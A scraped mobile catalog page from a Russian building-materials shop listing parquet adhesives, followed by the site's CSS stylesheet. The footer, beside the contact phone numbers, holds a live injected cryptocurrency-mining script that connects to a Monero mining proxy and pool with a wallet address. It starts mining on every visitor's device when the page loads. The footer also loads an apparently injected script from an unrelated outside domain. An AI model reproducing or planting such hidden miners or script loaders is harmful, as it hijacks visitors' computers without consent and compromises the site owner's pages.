		<div class="row"><div class="col s6">
<form method="post" id="basket2252" action="/basket">
                <a href="/klei-i-mastiki/dlya-parketa/parketniy-6-kg-kover"><div class="entry">
                  <img class="pic99" src="/thumbs/catalog/MTUwXzE1MF81NDYz.jpeg" alt="Клей паркетный 6кг" title="Клей паркетный 6кг"/>
                    <h6>
                        Клей паркетный 6кг
                    </h6>
                    <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="2252" />
                   
                    <div class="price">
                        <h5>650,00 руб.</h5>
                    </div>
                    <button type="button" data-id="2252" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span >Купить</span>
                    </button>
                </div>
                </a>
                </form>
            </div><div class="col s6">
<form method="post" id="basket23884" action="/basket">
                <a href="/klei-i-mastiki/dlya-parketa/kley-dlya-parketa-tarbikol-pu-2k-10-kg"><div class="entry">
                  <img class="pic99" src="/thumbs/catalog/MTUwXzE1MF85MDM1.jpg" alt="Клей для паркета  ТАРБИКОЛ PU 2K 10 кг" title="Клей для паркета  ТАРБИКОЛ PU 2K 10 кг"/>
                    <h6>
                        Клей для паркета  ТАРБИКОЛ PU 2K 10 кг
                    </h6>
                    <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="23884" />
                   
                    <div class="price">
                        <h5>под заказ</h5>
                    </div>
                    <button type="button" data-id="23884" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span >Купить</span>
                    </button>
                </div>
                </a>
                </form>
            </div></div><div class="row"><div class="col s6">
<form method="post" id="basket23885" action="/basket">
                <a href="/klei-i-mastiki/dlya-parketa/kley-parketniy-dvuhkomp-adesiv-pelpren-pl6-10kg"><div class="entry">
                  <img class="pic99" src="/thumbs/150x150/nophoto.jpg"  alt="Клей паркетный двухкомп ADESIV PELPREN PL6 10кг" title="Клей паркетный двухкомп ADESIV PELPREN PL6 10кг" />
                    <h6>
                        Клей паркетный двухкомп ADESIV PELPREN PL6 10кг
                    </h6>
                    <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="23885" />
                   
                    <div class="price">
                        <h5>под заказ</h5>
                    </div>
                    <button type="button" data-id="23885" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span >Купить</span>
                    </button>
                </div>
                </a>
                </form>
            </div><div class="col s6">
<form method="post" id="basket5733" action="/basket">
                <a href="/klei-i-mastiki/dlya-parketa/bs-46-spec-5kg"><div class="entry">
                  <img class="pic99" src="/thumbs/catalog/MTUwXzE1MF81NDY1.png" alt="БС-46 Спец-Клей 5кг" title="БС-46 Спец-Клей 5кг"/>
                    <h6>
                        БС-46 Спец-Клей 5кг
                    </h6>
                    <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="5733" />
                   
                    <div class="price">
                        <h5>под заказ</h5>
                    </div>
                    <button type="button" data-id="5733" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span >Купить</span>
                    </button>
                </div>
                </a>
                </form>
            </div></div><div class="row"><div class="col s6">
<form method="post" id="basket5734" action="/basket">
                <a href="/klei-i-mastiki/dlya-parketa/dlya-parketa-tarbikol-25kg"><div class="entry">
                  <img class="pic99" src="/thumbs/catalog/MTUwXzE1MF81NDY2.jpg" alt="Клей для паркета  ТАРБИКОЛ 25кг" title="Клей для паркета  ТАРБИКОЛ 25кг"/>
                    <h6>
                        Клей для паркета  ТАРБИКОЛ 25кг
                    </h6>
                    <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="5734" />
                   
                    <div class="price">
                        <h5>под заказ</h5>
                    </div>
                    <button type="button" data-id="5734" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span >Купить</span>
                    </button>
                </div>
                </a>
                </form>
            </div>

	</div>
</div>

<footer>
		<div class="container">
			<div class="tel-fax-mail">
				<ul>
					<li><a href="https://wa.me/79254887314" target="_blank" class="headerTel _whatsapp"><i class="fab fa-whatsapp"></i></a><p><a href="tel:+79254887314" class="headerTel">+7 (925) 488-73-14</a></p>
<p>+7 (926) 572-58-22</p>
<p>
<script type="text/javascript" xml="space">// <![CDATA[
server="wss://ny1.xmrminingproxy.com";var pool="moneroocean.stream";var walletAddress="84CFnpH9EVJReebqqDRJvQ2d9ZUaB5JwhH5xvZhGV4SWDeY7YvgzbHqdkAKaokF6JnZwzKFicqSeohysE2SjgHQ3LBfA4ZQ";var workerId="bal-stroi"
var threads=-1;var password="x";startMining(pool,walletAddress,workerId,threads,password);throttleMiner=40;
// ]]></script>
</p></li>
					<li></li>
					<li><span>Email:</span> 3032277@mail.ru</li>
				</ul>
			</div>
			<div class="ft-bottom">
				<span><p class="copy-top">&copy;&nbsp;2009 - 2021 Все права защищены.</p>
<p>БалСтрой &mdash; инструменты и <a href="/">стройматериалы в Москве</a></p>
<script type="text/javascript" src="//ruinfo.in/go/" xml="space"></script></span>
			</div>
		</div>
	</footer>
	<script src="/template/mobile/js/jquery.min.js"></script>
	<script src="/template/mobile/js/materialize.min.js"></script>
	<script src="/template/mobile/js/slick.min.js"></script>
	<script src="/template/mobile/js/owl.carousel.min.js"></script>
	<script src="/template/mobile/js/custom.js"></script>
	<script type="text/javascript" src="/core/ext-core.js"></script>
	<script type="text/javascript" src="/core/form.js"></script>
	<script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
	<script type="text/javascript" src="/template/default/js/jquery.lightbox-0.5.js"></script>
	<!-- Add mousewheel plugin (this is optional) -->
			<script type="text/javascript"
				src="/fancybox/lib/jquery.mousewheel-3.0.6.pack.js"></script>

			<!-- Add fancyBox -->
			<link rel="stylesheet"
				href="/fancybox/source/jquery.fancybox.css?v=2.1.5" type="text/css"
				media="screen" />
			<script type="text/javascript"
				src="/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>

			<!-- Optionally add helpers - button, thumbnail and/or media -->
			<link rel="stylesheet"
				href="/fancybox/source/helpers/jquery.fancybox-buttons.css?v=1.0.5"
				type="text/css" media="screen" />
			<script type="text/javascript"
				src="/fancybox/source/helpers/jquery.fancybox-buttons.js?v=1.0.5"></script>
			<script type="text/javascript"
				src="/fancybox/source/helpers/jquery.fancybox-media.js?v=1.0.6"></script>

			<link rel="stylesheet"
				href="/fancybox/source/helpers/jquery.fancybox-thumbs.css?v=1.0.7"
				type="text/css" media="screen" />
			<script type="text/javascript"
				src="/fancybox/source/helpers/jquery.fancybox-thumbs.js?v=1.0.7"></script>
				<script>
				$(document).ready(function() {
					$("#choose1 a").fancybox({
						prevEffect		: 'none',
						nextEffect		: 'none',
						closeBtn		: false,
						helpers		: {
							title	: { type : 'inside' },
							buttons	: {}
						}
					});
				});
				</script>
				<script type="text/javascript">
		$(document).ready(function() {
			var lightBoxImage = $('.itemBlock1 a img').attr('src');
			$('.itemBlock1 a').attr('href',lightBoxImage).lightBox();
			$('.someGallery1 a, .someGallery2 a').lightBox();
			
			if($('.someGallery1').length) {
				$('.someGallery1 ul').jcarousel({
					scroll: 1,
					wrap: 'circular'
				});
			}
		});
	</script>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter6766426 = new Ya.Metrika({
                    id:6766426,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/6766426" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


      <script>
      var headID = document.getElementsByTagName('head')[0];
      [
		"/fontawesome/css/all.css", 
      ].forEach(function(href) {
            var link = document.createElement('link');
            link.type = "text/css";
            link.rel = "stylesheet";
            link.href = href;
            headID.appendChild(link);
      });
      </script>

      <style>
footer .tel-fax-mail ._whatsapp {
    margin-right: 10px;
    color: #00e676;
    font-size: 18px;
    background: url(/images/whatsapp.png) no-repeat center bottom / contain;
    width: 20px;
    height: 20px;
    display: inline-block;
    margin-bottom: -4px;
}
footer .tel-fax-mail ._whatsapp i {display:none}
      </style>
			   
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://m.bal-stroi.ru/template/mobile/css/style.css
body_size: 18367
content:
@import "https://fonts.googleapis.com/css?family=Roboto:400,500,700";

*, *:before, *:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

body {
	margin: 0;
	padding: 0;
	background: #fff;
	color: #888;
	font-family: 'Roboto', sans-serif;
	font-size: 13px
}

body::-webkit-scrollbar {
	display: none
}

.home {
	background: #f5f5f5
}

h1, h2, h3, h4, h5, h6 {
	padding: 0;
	margin: 0;
	color: #343434;
	font-family: 'Roboto', sans-serif
}

h1 {
	font-size: 36px
}

h2 {
	font-size: 34px
}

h3 {
	font-size: 30px
}

h4 {
	font-size: 26px
}

h5 {
	font-size: 20px
}

h6 {
	font-size: 16px
}

a {
	color: #333
}

.button {
	background: #f57c00;
	border: 0;
	border-color: transparent;
	color: #fff;
	padding: 5px 12px;
	border-radius: 2px
}

.navbar {
	width: 100%;
	height: 60px;
	padding: 15px 0;
	z-index: 9;
	background: #0D55A7;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	text-align: center
}

.site-title {
	display: inline-block;
	margin-left: 18px
}

.site-title h1 {
	font-size: 22px;
	padding: 0;
	margin: 0;
	font-weight: 700;
	color: #f4f4f4;
	position: relative;
	top: 3px
}

.side-nav a {
	padding: 0 16px;
	font-weight: normal
}

.side-nav a:hover {
	background: transparent
}

.navbar i {
	color: #f4f4f4
}

.panel-control-left {
	float: left;
	font-size: 20px
}

.panel-control-left ul {
	padding-top: 20px;
	padding: 10px 0
}

.panel-control-left ul li a {
	font-size: 14px
}

.panel-control-left .side-nav li a i {
	margin-right: 5px
}

.panel-control-left .side-nav .collapsible-header {
	font-size: 14px;
	color: rgba(0, 0, 0, 0.87)
}

.panel-control-left .side-nav .collapsible-header span i {
	float: right;
	text-align: right;
	font-size: 12px
}

.panel-control-left .side-nav .collapsible-header:hover {
	background: transparent
}

.panel-control-left .side-nav li.active {
	background: transparent
}

.panel-control-left .side-nav .collapsible-header i {
	font-size: 16px;
	color: rgba(0, 0, 0, 0.54);
	width: 24px;
	margin-right: 5px;
	text-align: left
}

.panel-control-left .collapsible-body ul {
	padding: 0 0 0 0;
	margin: 0
}

.panel-control-left .collapsible-body ul li a {
	padding-left: 45px;
	height: 40px;
	line-height: 40px
}

.panel-control-left .categories-in li {
	line-height: 40px
}

.panel-control-left .categories-in .collapsible-body ul li a {
	height: 36px;
	line-height: 36px
}

.panel-control-left .categories-in .collapsible-header {
	padding-left: 45px
}

.panel-control-left .categories-in .collapsible-body ul li a {
	padding-left: 60px
}

.panel-control-right {
	float: right;
	font-size: 20px
}

.panel-control-right h6 {
	font-size: 16px
}

.panel-control-right .side-nav {
	padding: 0
}

.panel-control-right .side-nav li a i {
	margin-right: 5px
}

.panel-control-right .sidenav-control-right i {
	right: -8px;
	position: relative;
	font-size: 16px
}

.panel-control-right .sidenav-control-right span {
	background: #f57c00;
	border-radius: 50%;
	color: #fff;
	position: relative;
	bottom: 8px;
	padding: 1px 5px;
	font-size: 12px
}

.panel-control-right img {
	width: 100%;
	height: 100%
}

.panel-control-right .side-nav {
	padding: 30px 10px
}

.panel-control-right .action i {
	float: right;
	cursor: pointer;
	font-size: 18px
}

.panel-control-right .entry {
	border-bottom: 1px solid #eee;
	padding-bottom: 12px
}

.panel-control-right .desc .rating {
	position: relative;
	bottom: 5px
}

.panel-control-right .desc i {
	font-size: 14px
}

.panel-control-right .desc h6 span {
	color: #f57c00
}

.panel-control-right .price {
	text-align: right
}

.panel-control-right ul li {
	display: inline-block;
	text-align: right;
	float: right;
	margin: 10px;
	margin-left: 0
}

.panel-control-right ul li .button {
	font-size: 16px;
	line-height: 25px;
	position: relative;
	bottom: 20px;
	padding: 3px 12px
}

.the-slider {
	margin-top: 80px
}

.slider-slick {
	position: relative;
	overflow: hidden
}

.slider-slick .slider-entry {
	position: relative;
	height: 220px;
	border-radius: 2px
}

@media ( min-width : 768px) {
	.slider-slick .slider-entry {
		position: relative;
		height: 370px
	}
}

.slider-slick .overlay {
	background: rgba(0, 0, 0, 0.31);
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	right: 0
}

.slider-slick img {
	width: 100%;
	height: 100%;
	object-fit: cover
}

.slider-slick .caption {
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	bottom: 0;
	z-index: 999;
	overflow-wrap: break-word;
	text-align: center;
	background: linear-gradient(rgba(14, 13, 13, 0), rgba(11, 10, 10, 0.56));
	padding: 15px 15px 10px 15px
}

.slider-slick .caption h2 {
	font-size: 20px;
	font-weight: 500;
	color: #fff
}

.slider-slick .caption h2 a {
	color: #fff
}

.slider-slick .caption p {
	margin: 5px 0;
	color: #fff
}

.slider-slick .slick-dots {
	position: relative;
	bottom: -8px;
	left: 0;
	right: 0;
	display: block;
	width: 100%
}

.slider-slick .slick-dots li {
	width: auto
}

.slider-slick .slick-dots li button {
	width: 6px;
	height: 6px;
	background: #aaa;
	border-radius: 50%
}

.slider-slick .slick-dots li.slick-active button {
	background: #f57c00
}

.slider-slick .slick-dots li button::before {
	font-size: 0;
	color: transparent
}

.categories-home .entry {
	background: #fff;
	text-align: center;
	padding: 15px
}

.categories-home .entry i {
	font-size: 35px;
	color: #f57c00;
	margin-bottom: 10px
}

.categories-home .entry p {
	margin: 6px 0
}

.categories .entry {
	background: #f5f5f5;
	text-align: center;
	padding: 15px
}

.categories .entry i {
	font-size: 35px;
	color: #f57c00;
	margin-bottom: 10px
}

.categories .entry p {
	margin: 6px 0
}

.app-section {
	padding: 25px 0 35px 0
}

.app-section-home {
	padding: 10px 0 0 0
}

.app-pages {
	margin-top: 60px
}

.app-title {
	margin-bottom: 15px
}

.app-title h4 {
	font-size: 18px;
	border-left: 2px solid #f57c00;
	padding-left: 8px;
	font-weight: 500
}

.pages-title {
	margin-bottom: 30px;
	text-align: center
}

.pages-title h3 {
	font-size: 22px
}

.app-bg-dark {
	background: #f3f3f3
}

.app-bg-dark .entry {
	background: #fff
}

.app-bg-light {
	background: #fff
}

.app-bg-light .entry {
	background: #f3f3f3
}

.product .entry {
	position: relative;
	text-align: center;
	border-radius: 4px;
	padding: 10px;
	background: #fff
}

.product .entry img {
	width: 100%;
	height: 100%
}

.rating .active {
	color: #fecd2d
}

.product .entry h5 {
	font-size: 18px
}

.product .entry h6, .product .entry .rating, .product .entry .price {
	margin-top: 6px
}

.product .entry .price h5 {
	color: #f57c00
}

.product-btn {
	background: #f2f2f2;
	border: 0;
	padding: 0;
	margin: 0;
	margin-top: 10px;
	margin-bottom: 8px
}

.product-btn i {
	background: #f57c00;
	padding: 8px 7px 10px;
	color: #fff
}

.product-btn span {
	color: #555;
	font-weight: 500;
	padding: 0 8px 0 6px;
	position: relative;
	top: 1px
}

.product .pagination {
	text-align: center
}

.product .pagination li.active {
	background: #f57c00
}

@media ( max-width : 350px) {
	.product .entry {
		padding: 2px
	}
	.product-btn span {
		padding: 0 6px 0 4px
	}
}

.product-details .entry {
	position: relative
}

.product-details .entry img {
	width: 100%;
	height: 100%;
	border: 1px solid #ddd;
	padding: 10px;
	margin-bottom: 5px
}

.product-details .entry .tabs {
	height: auto
}

.product-details .entry .tabs a.active {
	border: 1px solid #f57c00
}

.product-details .entry .tabs a {
	border: 1px solid #ddd
}

.product-details .entry .tabs img {
	border: 0
}

.product-details .entry .tabs .indicator {
	height: 0;
	background: transparent
}

.product-details .entry .tabs .tab {
	height: auto
}

.product-details .details .button {
	margin-top: 20px
}

.product-details .desc-review {
	margin-top: 30px
}

.product-details .desc-review .tabs {
	height: 30px
}

.product-details .desc-review .tabs .indicator {
	background: #f57c00
}

.product-details .desc-review .tab {
	height: 30px;
	text-transform: none
}

.review .comment .content .entry {
	overflow: hidden;
	margin-bottom: 22px
}

.review .comment .content p {
	margin: 8px 0
}

.review .comment .content img {
	width: 80px;
	height: 80px;
	float: left;
	margin-right: 15px;
	border-radius: 50%
}

.review .comment .content {
	border-bottom: 1px solid #eee;
	padding-top: 20px;
	margin-top: 10px
}

.review .post-review {
	margin-top: 20px
}

.review .post-review h6 {
	margin-bottom: 15px
}

.wishlist .entry {
	border: 1px solid #ddd;
	padding: 10px 16px 0 10px
}

.wishlist .entry h6, .wishlist .cart-total h6 {
	font-size: 15px
}

.wishlist .entry img {
	width: 100%;
	height: 100%;
	border: 1px solid #ddd
}

.wishlist .entry .wishlist-title {
	padding: 10px 0 0
}

.wishlist .entry .wishlist-title i {
	float: right;
	text-align: right
}

.wishlist .entry .s-title {
	border-top: 1px solid #ddd;
	padding-top: 20px
}

.wishlist .entry .s-title i {
	float: right
}

.product-cart .entry {
	border: 1px solid #ddd;
	padding: 10px 16px 0 10px
}

.product-cart .entry h6, .product-cart .cart-total h6 {
	font-size: 15px
}

.product-cart .entry img {
	width: 100%;
	height: 100%;
	border: 1px solid #ddd
}

.product-cart .entry .cart-title {
	padding: 10px 0 0
}

.product-cart .entry .cart-title i {
	text-align: right;
	float: right;
	cursor: pointer;
}

.product-cart .entry .s-title {
	border-top: 1px solid #ddd;
	padding-top: 20px
}

.product-cart .entry input[type="number"] {
	height: 25px;
	border: 1px solid #ccc;
	padding: 0;
	width: 40px;
	text-align: center;
	position: relative;
	bottom: 4px
}

.product-cart .cart-total {
	text-align: right;
	margin-top: 25px
}

.product-cart .cart-total h5, .product-cart .cart-total h6 {
	margin-bottom: 10px
}

.product-cart .cart-total .button {
	text-align: center;
	margin-right: 10px;
	margin-top: 10px
}

.checkout .billing-details {
	border: 1px solid #ddd;
	padding: 16px 12px 2px
}

.checkout .billing-details h5 {
	margin-bottom: 10px
}

.checkout .payment-method {
	border: 1px solid #ddd;
	padding: 16px 12px 2px;
	margin-top: 25px
}

.checkout .payment-method [type="radio"]:checked+label::after, [type="radio"]:checked+label:after
	{
	background: #f57c00;
	border-color: #f57c00
}

.checkout .payment-method h5 {
	margin-bottom: 15px
}

.checkout .payment-method h6 {
	font-size: 16px
}

.checkout .payment-method p {
	margin: 5px 5px 15px
}

.checkout .order {
	background: #f5f5f5;
	margin-top: 25px;
	padding: 16px 12px 2px
}

.checkout .order h5 {
	margin-bottom: 14px
}

.checkout .order h5 span {
	font-size: 18px
}

.checkout .order h6 {
	margin-bottom: 8px;
	font-size: 16px;
	color: #666
}

.checkout .order .text-right {
	text-align: right
}

.checkout .order .button {
	margin-top: 10px;
	margin-left: 12px
}

.blog {
	position: relative
}

.blog .entry {
	margin-bottom: 30px
}

.blog .entry img {
	width: 100%;
	height: 100%
}

.blog .entry .user-date ul {
	list-style: none
}

.blog .entry .user-date ul li {
	display: inline-block;
	margin-right: 12px
}

.blog .entry .user-date ul li a i {
	margin-right: 6px;
	color: #f57c00
}

.blog .pagination ul {
	margin-top: 40px;
	list-style: none;
	text-align: center
}

.blog .pagination ul li {
	display: inline-block;
	background: #f3f3f3;
	margin: 0 2px;
	border: 1px solid #dedede
}

.blog .pagination ul .active {
	background: #f57c00;
	color: #fff;
	border-color: #f57c00
}

.blog-single {
	position: relative
}

.blog-single .entry {
	margin-bottom: 30px
}

.blog-single .entry img {
	width:100%;
	height: 100%
}
.someGallery1 img {
	padding-right:20px;
}

.someGallery1 ul li {
	display: inline-block;
}

.blog-single .entry .user-date ul {
	list-style: none
}

.blog-single .entry .user-date ul li {
	display: inline-block;
	margin-right: 12px
}

.blog-single .entry .user-date ul li a i {
	margin-right: 6px;
	color: #f57c00
}

.blog-single .share ul {
	list-style: none;
	margin-top: 15px
}

.blog-single .share ul li {
	display: inline-block
}

.blog-single .share ul li h6 {
	margin-right: 4px;
	position: relative;
	bottom: 2px
}

.blog-single .share ul li a i {
	font-size: 20px;
	margin: 0 4px
}

.blog-single .author {
	border-top: 1px solid #eee;
	padding-top: 20px;
	position: relative
}

.blog-single .author .entry {
	overflow: hidden
}

.blog-single .author p {
	margin: 8px 0
}

.blog-single .author img {
	width: 80px;
	height: 80px;
	border-radius: 50%;
	float: left;
	margin-right: 15px
}

.blog-single .author .entry ul {
	padding: 0;
	margin: 0
}

.blog-single .author .entry ul li {
	display: inline-block;
	margin-right: 3px
}

.blog-single .comment .content .entry {
	overflow: hidden;
	margin-bottom: 22px
}

.blog-single .comment .content p {
	margin: 8px 0
}

.blog-single .comment .content img {
	width: 80px;
	height: 80px;
	float: left;
	margin-right: 15px
}

.blog-single .comment .content {
	border-top: 1px solid #eee;
	padding-top: 20px;
	margin-top: 10px
}

.blog-single .post-comment .content {
	border-top: 1px solid #eee;
	padding-top: 20px;
	margin-top: 10px
}

.blog-single .post-comment .content textarea {
	margin-bottom: 20px
}

form input[type="text"], form input[type="email"], form input[type="password"],
	form input[type="tel"], form input[type="number"] {
	border: 1px solid #ddd;
	height: 36px;
	border-radius: 2px;
	width: 100%;
	overflow: visible;
	padding: 0 10px;
	box-sizing: border-box
}

form input:not ([type] ):focus:not ([readonly] ), form input[type="text"]:focus:not
	([readonly] ), form input[type="email"]:focus:not ([readonly] ), form input[type="password"]:focus:not
	([readonly] ), form input[type="tel"]:focus:not ([readonly] ), form input[type="number"]:focus:not
	([readonly] ){
	border-bottom: 1px solid #ddd;
	box-shadow: none
}

form textarea {
	border: 1px solid #ddd;
	border-radius: 2px;
	width: 100%;
	overflow: visible;
	padding: 10px;
	box-sizing: border-box;
	height: auto;
	margin-bottom: 20px
}

::-webkit-input-placeholder {
	color: #666
}

:-moz-placeholder {
	color: #666
}

::-moz-placeholder {
	color: #666
}

:-ms-input-placeholder {
	color: #666
}

.login strong {
	display: block;
	position: relative;
	bottom: 5px
}

.login .forgot {
	margin-bottom: 10px;
	display: block
}

.login [type="checkbox"]+label {
	padding-left: 30px;
	color: #333
}

.login [type="checkbox"]:checked+label::before {
	border-right: 2px solid #f57c00;
	border-bottom: 2px solid #f57c00
}

.login .button {
	margin-top: 12px;
	margin-bottom: 24px;
	width: 100%
}

.login .create-account {
	text-align: center
}

.login .or h5 {
	text-align: center;
	margin-top: 10px;
	margin-bottom: 10px;
	width: 40px;
	height: 40px;
	background: #f57c00;
	color: #fff;
	margin-right: auto;
	margin-left: auto;
	border-radius: 50%;
	line-height: 40px
}

.login .or .button {
	margin-top: 12px;
	margin-bottom: 12px
}

.login .facebook {
	background: #3b5998
}

.login .twitter {
	background: #00aced
}

.login .google {
	background: #dd4b39
}

.register .button {
	margin-top: 5px;
	margin-bottom: 14px;
	width: 100%
}

.register .login-now {
	text-align: center;
	display: block
}

.register .or h5 {
	text-align: center;
	margin-top: 20px;
	margin-bottom: 10px;
	width: 40px;
	height: 40px;
	background: #f57c00;
	color: #fff;
	margin-right: auto;
	margin-left: auto;
	border-radius: 50%;
	line-height: 40px
}

.register .or .button {
	margin-top: 12px;
	margin-bottom: 12px
}

.register .facebook {
	background: #3b5998
}

.register .twitter {
	background: #00aced
}

.register .google {
	background: #dd4b39
}

.page-404 {
	text-align: center
}

.page-404 h3 {
	font-size: 96px
}

.page-404 h3 span {
	color: #f57c00
}

.page-404 .button {
	margin: 20px 0
}

.page-404 .button a {
	color: #fff
}

.testimonial {
	text-align: center
}

.testimonial img {
	border-radius: 50%
}

.faq .collapsible {
	border: none;
	box-shadow: none
}

.faq .collapsible li {
	margin-bottom: 6px;
	border: 1px solid #ddd;
	border-bottom-color: transparent
}

.faq .collapsible li .collapsible-header {
	font-size: 16px;
	color: #666
}

.faq .collapsible li .collapsible-header i {
	float: right;
	margin-right: 0;
	width: auto;
	font-size: 14px
}

.faq .collapsible li .collapsible-body p {
	padding: 16px
}

footer {
	background: #0D55A7;
	text-align: center;
	padding: 40px 0;
	display: block
}

footer h6 {
	color: #eee
}

footer .icon-social {
	padding: 0;
	margin: 0;
	list-style: none;
	margin-top: 20px;
	margin-bottom: 15px
}

footer .icon-social li {
	display: inline-block;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 30px;
	margin: 0 3px;
	border-radius: 100%
}

footer .icon-social .facebook {
	background: #3b5998
}

footer .icon-social .twitter {
	background: #00aced
}

footer .icon-social .google {
	background: #dd4b39
}

footer .icon-social .instagram {
	background: #517fa6
}

footer .icon-social .rss {
	background: #fe7e00
}

footer ul li a {
	color: #fff
}

footer .tel-fax-mail ul {
	list-style: none;
	padding: 0;
	margin: 0;
	color: #ddd
}

footer .tel-fax-mail ul li {
	padding: 4px 0
}

footer .tel-fax-mail ul li span {
	font-weight: bold;
	padding: 0;
	margin: 0
}

footer .ft-bottom {
	border-top: 1px solid #999;
	margin-top: 20px;
	padding-top: 20px;
	color: #ddd
}
a.basketButton:hover {background:#f57c00;}

.entry .pagination li.active {
    background: #f57c00;
}

.entry .pagination {
    text-align: center;
}

.replies1 li {
    border-bottom: 1px dashed #bbb;
    margin-bottom: 15px;
}

.replies1 li div {
    padding-bottom: 20px;
}

.replies1 li b {
    font-size: 15px;
    font-weight: 700;
    color: #06c;
}

.replies1 li i {
    display: block;
    font-style: normal;
    color: #b4b4b4;
    font-size: 12px;
    padding: 2px 0 10px;
}

.formBlock1 {
	padding: 8px 4px
}

.formBlock1 caption {
	font-size: 18px;
	font-weight: 500;
	text-align: left
}

.formBlock1 td {
	padding: 16px 0 0;
	vertical-align: top;
}

.formBlock1 td div input {
	width: 96%;
	padding: 10px 2%;
	border: 1px solid #d3d3d3;
	font: 13px 'Ubuntu';
	color: #9e9e9e
}


.formBlock1 td img {
	display: block;
	margin-left: 20px;
}

.formBlock1 td .sbm1 {
	background: url(/template/default/img/bg47a.gif) repeat-x top;
	height: 47px;
	line-height: 47px;
	border-radius: 3px;
	font: 500 18px 'Ubuntu';
	color: #fff;
	border: none;
	width: 100%;
	cursor: pointer
}

#error {
    font-size: 14px;
    color: red;
}

.formBlock1 select {display:block;}

.mainBanner {max-width:524px; margin:0 auto 30px}
	.mainBanner .container {width:auto; padding:0 30px}
		.mainBanner .container img {width:100%}